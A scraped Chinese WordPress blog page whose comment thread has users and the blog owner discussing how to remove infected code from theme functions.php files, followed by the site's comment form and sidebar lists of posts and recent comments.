<span class="floor"></span><div class="fn comment-name">javis<span class="com-level vip1" title="新秀 · 5评 · 再1评升至新锐"><span class="iconfont vipicon"></span><sub>1</sub></span>：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/360se.png' title='360安全浏览器 ' style="border:0px;vertical-align:middle;" alt='360安全浏览器 ' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-4.png' title='Windows 7' style="border:0px;vertical-align:middle;" alt='Windows 7' height='24' width='24'> </div>
<div class="comment-content">
<p><a rel="nofollow" class="comment_at" href="#comment-17791">@William</a>其他主题已经悲剧了，都改了，只改这个文件有用吗，会不会还有哪儿有</p>
</div>
<div class="comment-info">
<span class="datetime">2012-08-02 <span class="date-hi">16:02</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=17792#respond" data-commentid="17792" data-postid="466" data-belowelement="div-comment-17792" data-respondelement="respond" data-replyto="回复给 javis" aria-label="回复给 javis"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
<ul class="children">
<li class="comment byuser comment-author-william bypostauthor even depth-4" id="comment-17793">
<div id="div-comment-17793" class="comment-body">
<div class="comment-avatar vcard"><img alt='William' src='https://weavatar.com/avatar/43418c7079fa97d6545d63c2cb0aea6b2f0ef634303585772b0bec63b0315240?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/43418c7079fa97d6545d63c2cb0aea6b2f0ef634303585772b0bec63b0315240?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>
<div class="comment-box">
<span class="floor"></span><div class="fn comment-name"><a target="_blank" href="https://www.weisay.com/" class="url" rel="ugc">William</a><span class="iconfont post-author" title="博主">&#xe6c4;</span>：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/chrome.png' title='Google Chrome 21.0.1180.60' style="border:0px;vertical-align:middle;" alt='Google Chrome 21.0.1180.60' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-4.png' title='Windows 7' style="border:0px;vertical-align:middle;" alt='Windows 7' height='24' width='24'> </div>
<div class="comment-content">
<p><a rel="nofollow" class="comment_at" href="#comment-17792">@javis</a>貌似只会感染functions.php。你删除每个主题的functions.php里面的感染代码应该也可以。</p>
</div>
<div class="comment-info">
<span class="datetime">2012-08-02 <span class="date-hi">16:06</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=17793#respond" data-commentid="17793" data-postid="466" data-belowelement="div-comment-17793" data-respondelement="respond" data-replyto="回复给 William" aria-label="回复给 William"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
<ul class="children">
<li class="comment odd alt depth-5" id="comment-17794">
<div id="div-comment-17794" class="comment-body">
<div class="comment-avatar vcard"><img alt='javis' src='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>
<div class="comment-box">
<span class="floor"></span><div class="fn comment-name">javis<span class="com-level vip1" title="新秀 · 5评 · 再1评升至新锐"><span class="iconfont vipicon"></span><sub>1</sub></span>：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/360se.png' title='360安全浏览器 ' style="border:0px;vertical-align:middle;" alt='360安全浏览器 ' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-4.png' title='Windows 7' style="border:0px;vertical-align:middle;" alt='Windows 7' height='24' width='24'> </div>
<div class="comment-content">
<p><a rel="nofollow" class="comment_at" href="#comment-17793">@William</a>谢啦。我也不知道这个代码是哪来的。 <img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></p>
</div>
<div class="comment-info">
<span class="datetime">2012-08-02 <span class="date-hi">16:08</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=17794#respond" data-commentid="17794" data-postid="466" data-belowelement="div-comment-17794" data-respondelement="respond" data-replyto="回复给 javis" aria-label="回复给 javis"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
</li></ul><!-- .children -->
</li></ul><!-- .children -->
</li></ul><!-- .children -->
</li></ul><!-- .children -->
</li><li class="comment even thread-even depth-1" id="comment-17783">
<div id="div-comment-17783" class="comment-body">
<div class="comment-avatar vcard"><img alt='javis' src='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>
<div class="comment-box">
<span class="floor">61楼</span><div class="fn comment-name">javis<span class="com-level vip1" title="新秀 · 5评 · 再1评升至新锐"><span class="iconfont vipicon"></span><sub>1</sub></span>：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/360se.png' title='360安全浏览器 ' style="border:0px;vertical-align:middle;" alt='360安全浏览器 ' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-4.png' title='Windows 7' style="border:0px;vertical-align:middle;" alt='Windows 7' height='24' width='24'> </div>
<div class="comment-content">
<p>lz问下，我把后面那段直接删了，行不？还有我是今天刚下载的黑白，还是有这段代码。</p>
</div>
<div class="comment-info">
<span class="datetime">2012-08-02 <span class="date-hi">14:53</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=17783#respond" data-commentid="17783" data-postid="466" data-belowelement="div-comment-17783" data-respondelement="respond" data-replyto="回复给 javis" aria-label="回复给 javis"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
<ul class="children">
<li class="comment byuser comment-author-william bypostauthor odd alt depth-2" id="comment-17784">
<div id="div-comment-17784" class="comment-body">
<div class="comment-avatar vcard"><img alt='William' src='https://weavatar.com/avatar/43418c7079fa97d6545d63c2cb0aea6b2f0ef634303585772b0bec63b0315240?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/43418c7079fa97d6545d63c2cb0aea6b2f0ef634303585772b0bec63b0315240?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>
<div class="comment-box">
<span class="floor"></span><div class="fn comment-name"><a target="_blank" href="https://www.weisay.com/" class="url" rel="ugc">William</a><span class="iconfont post-author" title="博主">&#xe6c4;</span>：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/chrome.png' title='Google Chrome 21.0.1180.60' style="border:0px;vertical-align:middle;" alt='Google Chrome 21.0.1180.60' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-4.png' title='Windows 7' style="border:0px;vertical-align:middle;" alt='Windows 7' height='24' width='24'> </div>
<div class="comment-content">
<p><a rel="nofollow" class="comment_at" href="#comment-17783">@javis</a>刚刚又下载看了下，是正常的，建议你删掉主题文件夹里面的全部主题，然后重新上传主题。</p>
</div>
<div class="comment-info">
<span class="datetime">2012-08-02 <span class="date-hi">15:18</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=17784#respond" data-commentid="17784" data-postid="466" data-belowelement="div-comment-17784" data-respondelement="respond" data-replyto="回复给 William" aria-label="回复给 William"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
<ul class="children">
<li class="comment even depth-3" id="comment-17787">
<div id="div-comment-17787" class="comment-body">
<div class="comment-avatar vcard"><img alt='javis' src='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/c623895482114ae85c6067463a1529a8afb86d8a28377f4ed26699f93c494d8b?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>
<div class="comment-box">
<span class="floor"></span><div class="fn comment-name">javis<span class="com-level vip1" title="新秀 · 5评 · 再1评升至新锐"><span class="iconfont vipicon"></span><sub>1</sub></span>：<img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/net/360se.png' title='360安全浏览器 ' style="border:0px;vertical-align:middle;" alt='360安全浏览器 ' height='24' width='24'> <img src='https://www.weisay.com/blog/wp-content/plugins/wp-useragent/img/24/os/win-4.png' title='Windows 7' style="border:0px;vertical-align:middle;" alt='Windows 7' height='24' width='24'> </div>
<div class="comment-content">
<p><a rel="nofollow" class="comment_at" href="#comment-17784">@William</a>好狠，要全删。。我改了很多了</p>
</div>
<div class="comment-info">
<span class="datetime">2012-08-02 <span class="date-hi">15:21</span></span>
<span class="reply">
<a rel="nofollow" class="comment-reply-link" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-6?replytocom=17787#respond" data-commentid="17787" data-postid="466" data-belowelement="div-comment-17787" data-respondelement="respond" data-replyto="回复给 javis" aria-label="回复给 javis"><i class="iconfont replyicon">&#xe6ec;</i>回复</a></span>
</div>
</div>
</div>
</li></ul><!-- .children -->
</li></ul><!-- .children -->
</li></ol>
<div class="pagination" id="commentpager"><a class="prev page-numbers" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-5/#comments">&laquo; 上一页</a>
<a class="page-numbers" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-1/#comments">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-4/#comments">4</a>
<a class="page-numbers" href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html/comment-page-5/#comments">5</a>
<span aria-current="page" class="page-numbers current">6</span></div>
</div>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">发表评论</h3><small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/weisay-heibai-no-gravatar-cache-update.html#respond" style="display:none;">[点击取消回复]</a></small>
<form action="https://www.weisay.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<p class="comment-notes"><span id="email-notes">电子邮件地址不会被公开。</span> 必填项已用 <span class="required">*</span> 标注</p>
<div class="comment-frame">
<div id="real-avatar" class="comment-author-avatar">
<img alt='Gravatar' src='https://weavatar.com/avatar/?s=60&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/?s=120&#038;d=robohash&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/></div>
<div class="comment-post">
<div id="comment-author-info" class="comment-author-info">
<p class="comment-input">
<label for="author" class="required"><i class="iconfont icon-aria-username"></i></label>
<input placeholder="昵称 *" type="text" name="author" id="author" class="text" value="" />
</p>
<p class="comment-input">
<label for="email" class="required"><i class="iconfont icon-aria-email"></i></label>
<input placeholder="邮箱 *" type="email" name="email" id="email" class="text" value="" />
</p>
<p class="comment-input">
<label for="url"><i class="iconfont icon-aria-link"></i></label>
<input placeholder="网站" type="url" name="url" id="url" class="text" value="" />
</p>
</div>
<div class="comment-emoji">
<p class="emoji-post"><a class="emoji" href="javascript:void(0)" title="插入表情"><i class="iconfont emojiicon">&#xe681;</i></a></p>
<p class="emoji-smilies"><script type="text/javascript">
const grin = (tag) => { const field = document.getElementById('comment');if (!field || field.tagName.toLowerCase() !== 'textarea') return false;const start = field.selectionStart;const end = field.selectionEnd;const insertText = ` ${tag} `;field.value = field.value.slice(0, start) + insertText + field.value.slice(end);field.focus();field.setSelectionRange(start + insertText.length, start + insertText.length);};
</script>
<a href="javascript:grin(':?:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_question.gif" alt="question" title="疑问" /></a>
<a href="javascript:grin(':razz:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_razz.gif" alt="razz" title="嘲笑" /></a>
<a href="javascript:grin(':sad:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_sad.gif" alt="sad" title="难过" /></a>
<a href="javascript:grin(':smile:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_smile.gif" alt="smile" title="微笑" /></a>
<a href="javascript:grin(':oops:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_redface.gif" alt="redface" title="脸红" /></a>
<a href="javascript:grin(':grin:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_biggrin.gif" alt="biggrin" title="呲牙" /></a>
<a href="javascript:grin(':eek:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_eek.gif" alt="eek" title="惊吓" /></a>
<a href="javascript:grin(':shock:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_surprised.gif" alt="shock" title="吃惊" /></a>
<a href="javascript:grin(':???:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_confused.gif" alt="confused" title="困惑" /></a>
<a href="javascript:grin(':cool:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_cool.gif" alt="cool" title="酷" /></a>
<a href="javascript:grin(':lol:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_lol.gif" alt="lol" title="大笑" /></a>
<a href="javascript:grin(':mad:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_mad.gif" alt="mad" title="生气" /></a>
<a href="javascript:grin(':roll:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_rolleyes.gif" alt="rolleyes" title="白眼" /></a>
<a href="javascript:grin(':wink:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_wink.gif" alt="wink" title="眨眼" /></a>
<a href="javascript:grin(':cry:')"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_cry.gif" alt="cry" title="哭泣" /></a>
<br /></p>
</div>
<textarea name="comment" id="comment" placeholder="落笔暂停歇，评区待共鸣。" ></textarea>
<p class="form-submit">
<input id="submit" class="submit" name="submit" type="submit" value="提交评论" />
<input type="hidden" name="comment_post_ID" id="comment_post_ID" value="466" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0" />
<input type="hidden" id="_wpnonce" name="_wpnonce" value="2b50641b33" /><input type="hidden" name="_wp_http_referer" value="/blog/weisay-heibai-no-gravatar-cache-update.html" /></p>
</div>
</div>
</form>
<div class="clear"></div>
</div>
</div></div>
</div>
<div class="sidebar">
<div class="widget_text widget"><h3 class="widget-title">主题及插件下载</h3><div class="widget-content"><div class="textwidget custom-html-widget"><span class="themetitle">主题</span>
<ul>
<li><span class="themenotice">2026-01-16 更新</span><a href="/blog/wordpress-theme-weisay-grace.html" title="Weisay Grace v2.4.0">Weisay Grace</a><i class="iconfont newicon newright">&#xe680;</i></li>
<li><span class="themenotice">2026-01-05 更新</span><a href="/blog/wordpress-theme-weisay-box.html" title="Weisay Box v5.2.0">Weisay Box</a></li>
<li><span class="themenotice">2025-11-24 更新</span><a href="/blog/wordpress-theme-weisay-simple.html" title="Weisay Simple v2.4.0">Weisay Simple</a></li>
<li><span class="themenotice">2024-06-14 更新</span><a href="/blog/wordpress-theme-weisay-heibai.html" title="Weisay Heibai v1.9.2">Weisay Heibai</a></li>
</ul>
<span class="plugintitle">插件</span>
<ul>
<li><span class="themenotice">2025-10-23 更新</span><a href="/blog/wordpress-plugin-touching-comments.html" title="走心评论 Touching Comments v1.2.0">走心评论</a></li>
</ul></div></div></div>	
<div class="widget">
<div class="tab">
<ul class="tabnav">
<li>最新日志</li>
<li class="selected">热评日志</li>
<li>随机日志</li>
</ul>
</div><div class="clear"></div>
<div class="tab-content widget-content">
<ul>
<li><a href="https://www.weisay.com/blog/old-bloggers-notes.html" rel="bookmark" title="老派博主的博客体验笔记">老派博主的博客体验笔记</a></li>
<li><a href="https://www.weisay.com/blog/new-year-trip-to-yuyuan.html" rel="bookmark" title="新年豫园游记">新年豫园游记</a></li>
<li><a href="https://www.weisay.com/blog/2025-year-end-summary.html" rel="bookmark" title="2025年终小记：18岁的威言威语，依然在路上">2025年终小记：18岁的威言威语，依然在路上</a></li>
<li><a href="https://www.weisay.com/blog/view-your-commenter-report.html" rel="bookmark" title="快来解锁你的年度互动报告">快来解锁你的年度互动报告</a></li>
<li><a href="https://www.weisay.com/blog/a-christmas-dessert-diary.html" rel="bookmark" title="圣诞节的甜品手作小记">圣诞节的甜品手作小记</a></li>
<li><a href="https://www.weisay.com/blog/experience-with-ali-esa.html" rel="bookmark" title="阿里云ESA体验及缓存规则配置">阿里云ESA体验及缓存规则配置</a></li>
<li><a href="https://www.weisay.com/blog/exploring-shanghai-natural-history-museum.html" rel="bookmark" title="探秘上海自然博物馆">探秘上海自然博物馆</a></li>
<li><a href="https://www.weisay.com/blog/the-great-art-of-dunhuang.html" rel="bookmark" title="浓缩的敦煌，千年的回响">浓缩的敦煌，千年的回响</a></li>
<li><a href="https://www.weisay.com/blog/home-pumpkin-sweet-buns.html" rel="bookmark" title="老家南瓜，揉成香甜馒头">老家南瓜，揉成香甜馒头</a></li>
<li><a href="https://www.weisay.com/blog/exploring-llms-txt-and-building-a-plugin.html" rel="bookmark" title="让网站对 AI 更友好：一次关于 llms.txt 的探索与插件开发">让网站对 AI 更友好：一次关于 llms.txt 的探索与插件开发</a></li>
</ul>
<ul class="active"><li><a href="https://www.weisay.com/blog/independent-blog-18-years.html" rel="bookmark" title="独立博客18周年 （124 条评论）">独立博客18周年</a></li>
<li><a href="https://www.weisay.com/blog/comment-analysis-and-reflections.html" rel="bookmark" title="博客里的星河：评论数据与青春回声 （106 条评论）">博客里的星河：评论数据与青春回声</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-theme-weisay-grace.html" rel="bookmark" title="WordPress优雅的响应式博客主题『Weisay Grace』v2.4.0 （100 条评论）">WordPress优雅的响应式博客主题『Weisay Grace』v2.4.0</a></li>
<li><a href="https://www.weisay.com/blog/2025-year-end-summary.html" rel="bookmark" title="2025年终小记：18岁的威言威语，依然在路上 （97 条评论）">2025年终小记：18岁的威言威语，依然在路上</a></li>
<li><a href="https://www.weisay.com/blog/comment-author-level.html" rel="bookmark" title="给WordPress添加评论者等级功能 （95 条评论）">给WordPress添加评论者等级功能</a></li>
<li><a href="https://www.weisay.com/blog/old-bloggers-notes.html" rel="bookmark" title="老派博主的博客体验笔记 （93 条评论）">老派博主的博客体验笔记</a></li>
<li><a href="https://www.weisay.com/blog/view-your-commenter-report.html" rel="bookmark" title="快来解锁你的年度互动报告 （88 条评论）">快来解锁你的年度互动报告</a></li>
<li><a href="https://www.weisay.com/blog/new-year-trip-to-yuyuan.html" rel="bookmark" title="新年豫园游记 （78 条评论）">新年豫园游记</a></li>
<li><a href="https://www.weisay.com/blog/temporarily-disabled-edgeone.html" rel="bookmark" title="暂时停用腾讯EdgeOne了 （75 条评论）">暂时停用腾讯EdgeOne了</a></li>
<li><a href="https://www.weisay.com/blog/experience-with-ali-esa.html" rel="bookmark" title="阿里云ESA体验及缓存规则配置 （75 条评论）">阿里云ESA体验及缓存规则配置</a></li>
</ul>
<ul>
<li><a href="https://www.weisay.com/blog/donot-stop-struggling.html" rel="bookmark" title="生命不息，奋斗不止">生命不息，奋斗不止</a></li>
<li><a href="https://www.weisay.com/blog/weisay-heibai-no-gravatar-cache-update.html" rel="bookmark" title="【特别注意】主题『Weisay Heibai』无缓存头像版重大更新">【特别注意】主题『Weisay Heibai』无缓存头像版重大更新</a></li>
<li><a href="https://www.weisay.com/blog/zen-coding-and-quicktext-for-notepad.html" rel="bookmark" title="Zen Coding and QuickText for Notepad++">Zen Coding and QuickText for Notepad++</a></li>
<li><a href="https://www.weisay.com/blog/word-clear-format.html" rel="bookmark" title="Word如何清除所有文本格式">Word如何清除所有文本格式</a></li>
<li><a href="https://www.weisay.com/blog/replace-blog-host.html" rel="bookmark" title="更换博客空间">更换博客空间</a></li>
<li><a href="https://www.weisay.com/blog/design-favicon-ico.html" rel="bookmark" title="给网站设计个favicon.ico图标">给网站设计个favicon.ico图标</a></li>
<li><a href="https://www.weisay.com/blog/2012-yangzhou-418-evening-party.html" rel="bookmark" title="2012扬州418烟花三月旅游节开幕式晚会视频“水墨四季”">2012扬州418烟花三月旅游节开幕式晚会视频“水墨四季”</a></li>
<li><a href="https://www.weisay.com/blog/listen-music-with-earphone-protect-ear.html" rel="bookmark" title="戴耳机听歌，也记得保护下耳朵">戴耳机听歌，也记得保护下耳朵</a></li>
<li><a href="https://www.weisay.com/blog/repair-curl-error-60.html" rel="bookmark" title="解决 cURL error 60: SSL certificate problem: unable to get local issuer certificate">解决 cURL error 60: SSL certificate problem: unable to get local issuer certificate</a></li>
<li><a href="https://www.weisay.com/blog/hotswap.html" rel="bookmark" title="用HotSwap!解决“弹出 USB 大容量存储设备 时出问题”">用HotSwap!解决“弹出 USB 大容量存储设备 时出问题”</a></li>
</ul>
</div></div>
<div class="widget">
<h3 class="widget-title">最新评论</h3>
<div class="widget-comment">
<ul>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-18</span>
				<img alt='土木坛子' src='https://weavatar.com/avatar/e6590501262582edb7abc9ab1e891950f6155dee1758ac8d4293ce1129cb5a89?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/e6590501262582edb7abc9ab1e891950f6155dee1758ac8d4293ce1129cb5a89?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>土木坛子</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/2025-year-end-summary.html/comment-page-4#comment-29496' title='查看 2025年终小记：18岁的威言威语，依然在路上'>2026年的话，这么说来，我写了20年了……</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-18</span>
				<img alt='土木坛子' src='https://weavatar.com/avatar/e6590501262582edb7abc9ab1e891950f6155dee1758ac8d4293ce1129cb5a89?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/e6590501262582edb7abc9ab1e891950f6155dee1758ac8d4293ce1129cb5a89?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>土木坛子</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29495' title='查看 老派博主的博客体验笔记'>总结得很好，越老的博主越素的感觉。</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-18</span>
				<img alt='灰常记忆' src='https://weavatar.com/avatar/63da9f2f25facf3f311a5fd6467d75ab1538ac27276c63640437ecfd8ef95212?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/63da9f2f25facf3f311a5fd6467d75ab1538ac27276c63640437ecfd8ef95212?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>灰常记忆</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29494' title='查看 老派博主的博客体验笔记'><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_cool.gif" alt=":cool:" class="wp-smiley" style="height: 1em; max-height: 1em;" /> 那种一打开就是音乐的  我也巨厌恶</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-17</span>
				<img alt='小十' src='https://weavatar.com/avatar/f9ea622d8afa4d16c468599c2386badab3bc9db44fb11d24c3938f58cdd24d26?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/f9ea622d8afa4d16c468599c2386badab3bc9db44fb11d24c3938f58cdd24d26?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>小十</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29493' title='查看 老派博主的博客体验笔记'>哈哈，非常赞同！
发现从博客的主题基本能判断出</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-17</span>
				<img alt='陈阳' src='https://weavatar.com/avatar/fe9504be28ca147b1b19664a2af0381d5235d7ec14d68d5159464e768eb920c3?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/fe9504be28ca147b1b19664a2af0381d5235d7ec14d68d5159464e768eb920c3?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>陈阳</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29492' title='查看 老派博主的博客体验笔记'>那你觉得我这个小破站算不算简单呢 <img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_biggrin.gif" alt=":grin:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-17</span>
				<img alt='旺东' src='https://weavatar.com/avatar/dab7d44b4fc5ef29f0ecb0f6c7ee774d7e105643b429741adbc6d353daab5253?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/dab7d44b4fc5ef29f0ecb0f6c7ee774d7e105643b429741adbc6d353daab5253?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>旺东</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29488' title='查看 老派博主的博客体验笔记'>越简洁越好！对的 没错！</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-16</span>
				<img alt='陈阳' src='https://weavatar.com/avatar/fe9504be28ca147b1b19664a2af0381d5235d7ec14d68d5159464e768eb920c3?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/fe9504be28ca147b1b19664a2af0381d5235d7ec14d68d5159464e768eb920c3?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>陈阳</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29487' title='查看 老派博主的博客体验笔记'>这与年纪有关的，就好比大家17 8岁年轻的时候，</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-16</span>
				<img alt='网友小宋' src='https://weavatar.com/avatar/7ca2eb6a07de78fd08989205bc741ef66a4746b1f518fa164f8e71b016366c75?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/7ca2eb6a07de78fd08989205bc741ef66a4746b1f518fa164f8e71b016366c75?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>网友小宋</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29486' title='查看 老派博主的博客体验笔记'>不折腾了，越久越喜欢简约</a></p>
			</section>
		</li>
</ul>
</div>
</div>
<div class="widget" id="sidebar-follow">
<h3 class="widget-title">热门日志</h3>
<div class="widget-content">
<ul class="popular-posts">
<li><a href="https://www.weisay.com/blog/wordpress-theme-weisay-box.html" rel="bookmark" title="WordPress响应式博客主题『Weisay Box』v5.2.0 （126,990 次浏览）">WordPress响应式博客主题『Weisay Box』v5.2.0</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-plugin-touching-comments.html" rel="bookmark" title="WordPress 插件：走心评论 Touching Comments v1.2.0 （94,492 次浏览）">WordPress 插件：走心评论 Touching Comments v1.2.0</a></li>
<li><a href="https://www.weisay.com/blog/ps-change-into-ai.html" rel="bookmark" title="PS图层文件转变为AI矢量图 （41,281 次浏览）">PS图层文件转变为AI矢量图</a></li>
